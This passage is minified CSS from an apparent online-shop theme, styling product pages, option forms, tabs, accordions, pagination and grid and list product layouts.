a{background:rgba(255, 255, 255, 1);padding:5px;margin-top:-30px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:row}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:2;margin-left:auto}.product-info .product-manufacturer
a{font-size:13px;text-decoration:underline}.product-info .product-stats .in-stock
span{color:rgba(52, 184, 5, 1);font-weight:700}.product-info .product-stats .out-of-stock
span{color:rgba(248, 48, 61, 1);font-weight:700}.product-info .product-stats .product-stock
b{display:block}.product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important;color:rgba(86, 142, 175, 1);margin-right:5px}.product-stats .product-sold::before{content:'\e99a' !important;font-family:icomoon !important;color:rgba(249, 85, 57, 1);margin-right:5px}.product-info .product-details .custom-stats{order:-1;margin-bottom:10px}.product-info .product-stats .product-sold
b{font-weight:700}.product-info .product-stats .product-views
b{font-weight:700}.product-info .custom-stats{justify-content:flex-start}.product-info .product-details
.rating{justify-content:flex-start;display:flex;padding-top:10px;padding-bottom:10px;margin-bottom:5px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.product-info .product-details .rating .fa-stack{font-size:15px;width:1.2em}.product-info .product-details .countdown-wrapper{display:none}.product-info .product-details
.countdown{color:rgba(51, 51, 51, 1);background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;width:90%}.product-info .product-details .countdown div
span{color:rgba(115, 115, 129, 1)}.product-info .product-details .countdown>div{border-style:solid;border-color:rgba(221, 221, 221, 1)}.product-info .product-details .product-price-group{text-align:left;justify-content:flex-start;display:flex}.product-info .product-details .price-group{font-size:32px;font-weight:700}.product-info .product-details .price-group .product-price-new{color:rgba(236, 21, 35, 1)}.route-product-product:not(.popup) .product-info .product-details .price-group{flex-direction:row;align-items:center}.route-product-product:not(.popup) .product-info .product-details .product-price-new{order:-1}.product-info .product-details .price-group .product-price-old{display:block;font-size:26px;color:rgba(115, 115, 129, 1);font-weight:400;text-decoration:line-through}.route-product-product:not(.popup) .product-info .product-details .product-price-old{margin-left:10px}.product-info .product-details .product-points{font-size:14px;color:rgba(115, 115, 129, 1);display:none;margin-top:5px;margin-bottom:5px}.product-info .product-details .product-tax{display:none;font-size:14px;color:rgba(115, 115, 129, 1)}.product-info .product-details
.discounts{display:block}.product-info .product-details .product-discount{color:rgba(115, 115, 129, 1)}.route-product-product:not(.popup) .product-info .product-details .product-options{background:rgba(247, 248, 250, 1);padding:5px;padding-right:15px;padding-bottom:10px;padding-left:15px;border-style:none}.route-product-product:not(.popup) .product-info .product-details .product-options>.options-title{display:block}.product-info .product-details .product-options>h3{display:block;font-family:'Open Sans';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0px;white-space:normal;overflow:visible;text-overflow:initial}.product-info .product-details .product-options>h3::after{display:none;margin-top:10px}.product-info .product-details .product-options>h3.page-title>span::after{display:none;margin-top:10px}.product-info .product-details .product-options > h3::after, .product-info .product-details .product-options>h3.page-title>span::after{width:50px;height:1px;background:rgba(181, 155, 110, 1)}.product-options .has-error{color:rgba(248, 48, 61, 1) !important}.product-options .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.product-options .has-error .form-control{border-style:solid !important;border-color:rgba(248, 48, 61, 1) !important}.product-options .required .control-label::after, .product-options .required .control-label + div::before, .product-options .text-danger{font-size:17px;color:rgba(86, 142, 175, 1)}.product-options .form-group{margin-bottom:8px}.product-options .required.has-error .control-label::after, .product-options .required.has-error .control-label+div::before{color:rgba(248, 48, 61, 1) !important}.product-options .required .control-label::after, .product-options .required .control-label+div::before{margin-top:3px}.product-options input.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);max-width:500px;height:38px}.product-options input.form-control:focus, .product-options input.form-control:active{border-color:rgba(86, 142, 175, 1) !important}.product-options input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options textarea.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);height:100px}.product-options textarea.form-control:focus, .product-options textarea.form-control:active{border-color:rgba(86, 142, 175, 1) !important}.product-options textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options select.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);max-width:500px}.product-options select.form-control:focus, .product-options select.form-control:active{border-color:rgba(86, 142, 175, 1) !important}.product-options select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options
.radio{width:100%}.product-options
.checkbox{width:100%}.product-options .input-group .input-group-btn
.btn{min-width:35px;min-height:35px}.product-options .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.product-info .product-options .push-option > div .option-value{margin-right:8px;margin-bottom:8px;min-width:30px;min-height:30px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:2px}.product-info .product-options .push-option > div
label{margin-right:8px;margin-bottom:8px}.product-info .product-options .push-option > div
img{border-width:1px;border-style:solid;border-color:rgba(203, 209, 227, 1);border-radius:50%}.desktop .product-info .product-options .push-option > div img:hover, .product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1)}.product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1);box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.product-info .product-options .push-option > div img:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.push-tooltip .tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(44, 54, 64, 1);border-radius:2px;box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.push-tooltip.tooltip.top .tooltip-arrow{border-top-color:rgba(44, 54, 64, 1)}.push-tooltip.tooltip.right .tooltip-arrow{border-right-color:rgba(44, 54, 64, 1)}.push-tooltip.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(44, 54, 64, 1)}.push-tooltip.tooltip.left .tooltip-arrow{border-left-color:rgba(44, 54, 64, 1)}.product-info .product-options .push-option input+img+.option-value{display:none;margin-left:-2px;font-size:9px}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:static;width:auto;z-index:1}.has-bottom-menu.route-product-product .bottom-menu{display:block}.product-info .product-details .stepper .control-label{display:none}.product-info .button-group-page
.stepper{display:flex}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:40px;margin-right:10px}.product-info .button-group-page .btn-cart{display:inline-flex;border-radius:0px !important}.route-product-product
.tags{display:flex;justify-content:center;margin:0px;margin-top:10px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.product-info .button-group-page .extra-group{width:auto;flex-grow:initial;flex-direction:row;display:flex;margin-left:10px}.product-info .button-group-page .btn-extra{flex:initial;width:auto}.product-info .button-group-page .btn-extra+.btn-extra{flex:initial;width:auto}.product-info .product-details .buttons-wrapper .extra-group{justify-content:flex-end;align-items:flex-end}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:initial;height:40px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:initial;width:100%}.product-info .button-group-page .btn-cart::before{font-size:16px;margin-right:5px}.product-info .button-group-page .btn-extra.btn{background:rgba(234, 210, 43, 1)}.product-info .button-group-page .btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra + .btn-extra.btn, .product-info .button-group-page .btn-extra+.btn-extra.btn:visited{color:rgba(41, 41, 41, 1)}.product-info .button-group-page .btn-extra+.btn-extra.btn{background:rgba(115, 225, 202, 0.91)}.product-info .button-group-page .btn-extra+.btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra:first-child{display:none}.product-info .button-group-page .btn-extra+.btn{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:40px}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{margin-left:10px;border-radius:0px !important}.product-info .button-group-page .extra-group .btn-extra:first-child{border-radius:0px !important}.product-info .button-group-page .extra-group .btn-extra:first-child::before{font-size:17px;margin-right:5px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{font-size:17px;margin-right:5px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);width:100%;padding-top:10px;margin-top:15px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{margin-left:auto;margin-right:0;justify-content:flex-start;align-items:flex-start;flex-direction:row}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{display:inline-flex;margin-right:10px;border-radius:0px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before, .product-info .button-group-page .btn-wishlist .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{font-size:17px;color:rgba(248, 48, 61, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(86, 142, 175, 1) !important;background:none !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn{background:none;border-style:none;padding:3px;box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus:active{background:none !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus{background:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-compare{display:inline-flex}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before, .product-info .button-group-page .btn-compare .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare{border-radius:0px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{font-size:17px;color:rgba(86, 142, 175, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{color:rgba(86, 142, 175, 1) !important;background:none !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn{background:none;border-style:none;padding:3px;box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus:active{background:none !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus{background:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{font-size:13px;font-weight:700;text-transform:uppercase}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li:hover > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{background:rgba(238, 238, 238, 1) !important}.desktop .product_tabs .nav-tabs>li:hover>a{background:rgba(255, 255, 255, 1) !important}.product_tabs ul.nav-tabs > li.active > a, .product_tabs ul.nav-tabs > li.active > a:hover, .product_tabs ul.nav-tabs>li.active>a:focus{background:rgba(255, 255, 255, 1) !important}.product_tabs .nav-tabs>li.active::after{display:none;border-top-width:10px}.product_tabs .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:12px;padding-right:15px;padding-left:15px}.product_tabs .nav-tabs>li>a::before{font-size:18px}.product_tabs .nav-tabs>li:not(.active)>a{box-shadow:inset 0 -5px 10px -5px rgba(0, 0, 0, 0.5)}.product_tabs .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.product_tabs .nav-tabs>li{flex-grow:0}.product_tabs .mobile .nav-tabs{overflow-x:scroll}.product_tabs .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.product_tabs .nav-tabs::-webkit-scrollbar-track{background-color:white}.product_tabs .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.product_tabs .tab-container::before{display:none}.product_tabs .tab-content{background:rgba(255, 255, 255, 1);padding:20px}.product_tabs .tab-container{display:block}.product_tabs .tab-container .nav-tabs{flex-direction:row}.product_accordion.panel-group .panel-heading a::before{content:'\e5c8' !important;font-family:icomoon !important}.desktop .product_accordion.panel-group .panel-heading:hover a::before{color:rgba(86, 142, 175, 1)}.product_accordion.panel-group .panel-active .panel-heading a::before{content:'\e5db' !important;font-family:icomoon !important;color:rgba(86, 142, 175, 1)}.product_accordion .panel-group .panel-heading a::before{order:-1}.product_accordion .panel-group .panel-heading
a{justify-content:flex-start}.product_accordion.panel-group .panel-heading
a{font-size:13px;color:rgba(51, 51, 51, 1);font-weight:700;text-transform:uppercase;padding:0px;padding-top:15px;padding-bottom:15px}.product_accordion.panel-group .panel-heading:hover
a{color:rgba(86, 142, 175, 1)}.product_accordion.panel-group .panel-active .panel-heading:hover a, .product_accordion.panel-group .panel-active .panel-heading
a{color:rgba(86, 142, 175, 1)}.product_accordion.panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.product_accordion.panel-group .panel-body{padding-bottom:20px}.route-product-product:not(.popup) .product_tabs{margin-bottom:20px}.products-filter{margin-bottom:20px}.grid-list
button{display:inline-block}#btn-grid-view::before{content:'\e97b' !important;font-family:icomoon !important;font-size:18px}#btn-list-view::before{content:'\e97a' !important;font-family:icomoon !important;font-size:18px}.grid-list .view-btn{width:25px;height:25px}.grid-list .compare-btn{display:inline-flex;padding-left:15px}.grid-list .links-text{display:inline-flex}.grid-list .compare-btn::before{margin-right:5px;font-size:18px}.grid-list .count-badge{display:inline-flex}.products-filter .select-group .input-group.sort-by{display:inline-flex}.products-filter .select-group .input-group.per-page{display:inline-flex}.sort-by{margin:0
10px}.products-filter .select-group .input-group .input-group-addon{border-radius:3px}.route-product-category .pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.route-product-category .pagination-results .text-right{display:block}.route-product-category .pagination>li>a{color:rgba(51, 51, 51, 1)}.route-product-category .pagination>li>a:hover{color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li.active > span, .route-product-category .pagination > li.active > span:hover, .route-product-category .pagination>li>a:focus{color:rgba(255, 255, 255, 1)}.route-product-category .pagination>li{background:rgba(255, 255, 255, 1);border-radius:2px}.route-product-category .pagination > li > a, .route-product-category .pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.route-product-category .pagination>li:hover{background:rgba(86, 142, 175, 1)}.route-product-category .pagination>li.active{background:rgba(86, 142, 175, 1)}.route-product-category .pagination > li:first-child a::before, .route-product-category .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.route-product-category .pagination > li:first-child:hover a::before, .route-product-category .pagination > li:last-child:hover a::before{color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li .prev::before, .route-product-category .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.route-product-category .pagination > li:hover .prev::before, .route-product-category .pagination > li:hover .next::before{color:rgba(255, 255, 255, 1)}.route-product-category .pagination>li:not(:first-of-type){margin-left:5px}.main-products+.pagination-results{display:none}.ias-noneleft{margin:10px;padding-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.ias-spinner{margin:10px;padding-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.ias-trigger-next
.btn{margin:10px}.ias-trigger-prev
.btn{margin:10px}.ias-trigger
a{display:flex}.product-list .ias-noneleft{margin:0px;margin-top:20px}.ias-trigger .btn::before{content:'\eacd' !important;font-family:icomoon !important;margin-right:5px}.main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.side-column .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.main-products.product-grid{margin:-10px}.main-products.product-grid .product-thumb:hover .product-img>div{transform:scale(1.12)}.main-products.product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{display:none;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px);margin-right:5px;margin-bottom:5px}.main-products.product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:32px;height:32px}.main-products.product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.main-products.product-grid .product-thumb .image .btn, .main-products.product-grid .product-thumb .image .btn:visited{font-size:14px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.main-products.product-grid .product-thumb .image .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(234, 210, 43, 1) !important}.main-products.product-grid .product-thumb .image
.btn{background:rgba(44, 54, 64, 1);padding:13px}.main-products.product-grid .product-thumb .image .btn:active, .main-products.product-grid .product-thumb .image .btn:hover:active, .main-products.product-grid .product-thumb .image .btn:focus:active{background:rgba(34, 184, 155, 1) !important}.main-products.product-grid .product-thumb .image .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.main-products.product-grid .product-thumb .image .btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb
.countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:35px}.main-products.product-grid.product-list .product-layout
.image{float:left;height:100%}.main-products.product-grid .product-thumb
.stats{display:flex;justify-content:space-between;position:absolute;transform:translateY(-100%);left:0;right:0;top:0;background:rgba(255, 255, 255, 0.8);padding:5px;padding-right:7px;padding-left:7px}.main-products.product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-top:10px;margin-bottom:7px}.main-products.product-grid .stat-1 .stats-label{display:none}.main-products.product-grid .stat-2 .stats-label{display:none}.main-products.product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:visible;opacity:1;top:0}.main-products.product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.main-products.product-grid .product-thumb
.rating{justify-content:flex-start;display:flex}.main-products.product-grid .product-thumb .rating.no-rating{display:none}.main-products.product-grid .product-thumb .rating .fa-stack{font-size:13px;width:1.2em}.main-products.product-grid .product-thumb .rating .fa-star, .main-products.product-grid .product-thumb .rating .fa-star+.fa-star-o{color:rgba(230, 226, 77, 1)}.main-products.product-grid .product-thumb .rating .fa-star-o:only-child{color:rgba(51, 51, 51, 1)}.main-products.product-grid .product-thumb .rating-stars{border-top-left-radius:3px;border-top-right-radius:3px;padding:5px;margin-top:-30px}.main-products.product-grid .product-thumb .rating.no-rating
span{opacity:0.3}.main-products.product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-size:13px;font-weight:700;text-transform:uppercase;text-align:left}.main-products.product-grid .product-thumb
.description{display:none;text-align:left;margin-bottom:10px}.main-products.product-grid .product-thumb
.price{display:block;font-size:20px;font-weight:700;text-align:center;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;padding-top:5px;margin-bottom:7px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(234, 210, 43, 1)}.main-products.product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:center}.main-products.product-grid .product-thumb .price-new{color:rgba(249, 85, 57, 1);margin:0
7px 0 0;order:1}.main-products.product-grid .product-thumb .price-old{font-size:14px;color:rgba(44, 54, 64, 1);font-weight:400;text-decoration:line-through;margin:0;order:2}.main-products.product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-grid .product-thumb .buttons-wrapper{display:none}.main-products.product-grid .product-thumb .button-group{justify-content:center}.main-products.product-grid.product-grid .product-thumb .button-group{background:rgba(221, 221, 221, 1)}.main-products.product-grid .product-thumb .cart-group{display:inline-flex}.main-products.product-grid .product-thumb .btn-cart{width:36px;height:34px}.main-products.product-grid .product-thumb .btn-wishlist{width:36px;height:34px;display:inline-flex}.main-products.product-grid .product-thumb .btn-compare{width:36px;height:34px;display:inline-flex}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:none}.main-products.product-grid .product-thumb .btn-cart::before{display:inline-block;font-size:18px;left:1px}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-grid .product-thumb
.stepper{display:inline-flex;border-style:none;height:34px}.main-products.product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.main-products.product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.main-products.product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.main-products.product-grid .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-grid .product-thumb .btn-compare .btn-text{display:none}.main-products.product-grid .product-thumb .extra-group{display:none}.main-products.product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block;color:rgba(194, 194, 192, 1)}.main-products.product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px;color:rgba(248, 48, 61, 1)}.main-products.product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-layout .extra-group>div{justify-content:space-between}.main-products.product-grid .product-thumb .extra-group>div{padding-top:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-products.product-grid .product-thumb .extra-group .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(86, 142, 175, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group
.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:focus:active{background:none !important}.main-products.product-grid .product-thumb .extra-group .btn.btn:focus{background:none}.main-products.product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(86, 142, 175, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{background:none !important}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus{background:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.main-products.product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.main-products.product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-end}.main-products.product-list .product-thumb{background:rgba(255, 255, 255, 1);padding:10px}.main-products.product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:20px}.main-products.product-list .product-thumb:hover .product-img>div{transform:scale(1.12)}.main-products.product-list .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-list .product-thumb .quickview-button{display:none;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:35px;height:35px}.main-products.product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-list .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.main-products.product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.main-products.product-list.product-list .product-layout
.image{float:left;height:100%}.main-products.product-list .product-thumb
.caption{padding-left:20px}.main-products.product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:5px}.main-products.product-list .stat-1 .stats-label{display:inline-block}.main-products.product-list .stat-2 .stats-label{display:inline-block}.main-products.product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.main-products.product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.main-products.product-list .product-thumb .rating.no-rating{display:none}.main-products.product-list .product-thumb .rating .fa-stack{font-size:15px;width:1.2em}.main-products.product-list .product-thumb .rating-stars{margin-top:-18px}.main-products.product-list .product-thumb .rating.no-rating
span{opacity:.3}.main-products.product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-bottom:5px}.main-products.product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:20px;font-weight:700;text-transform:none;text-align:left}.main-products.product-list .product-thumb
.description{display:block;font-size:13px;color:rgba(115, 115, 129, 1);line-height:1.5;margin-top:5px;margin-bottom:10px}.main-products.product-list .product-thumb
.price{display:block;font-size:20px;text-align:left;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .product-thumb .price-tax{display:block;font-size:12px;color:rgba(115, 115, 129, 1)}.main-products.product-list .product-thumb .price-new{color:rgba(249, 85, 57, 1);margin:0
